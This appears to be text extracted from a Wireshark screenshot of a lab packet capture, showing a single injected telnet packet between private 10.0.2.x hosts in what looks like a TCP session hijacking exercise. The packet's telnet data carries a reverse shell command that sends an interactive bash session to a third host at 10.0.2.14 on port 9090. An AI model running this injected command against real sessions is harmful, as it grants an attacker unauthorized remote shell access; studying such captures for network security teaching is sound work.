 Wireshark · Packet 78 · wireshark_enp0s3_20210208020843_KlLsIm
teln
ssion…
No.
Frame 78: 105 bytes on wire (840 bits), 105 bytes captured (840 bits) o
Ethernet II, Src: PcsCompu_42:d0:71 (08:00:27:42:d0:71), Dst: PcsCompu_
Internet Protocol Version 4, Src: 10.0.2.20, Dst: 10.0.2.19
Transmission Control Protocol, Src Port: 57832, Dst Port: 23, Seq: 3798
Source Port: 57832
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 51]
Sequence number: 3798220328
[Next sequence number: 3798220380]
Acknowledgment number: 1259132195
Header Length: 20 bytes
Flags: 0x002 (SYN)
Window size value: 8192
[Calculated window size: 8192]
Checksum: 0x3dae [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
Telnet
Data: \r /bin/bash -i > /dev/tcp/10.0.2.14/9090 2>&1 )<&1\n
No.: 78 · Time: 2021-02-08 02:09:49.580755617 · So… · Info: [TCP Port numbers reused] Telnet Data ...
Help
Close
78 2021-02-08 02:09:49.580755617 10.0.2.20 10.0.2.19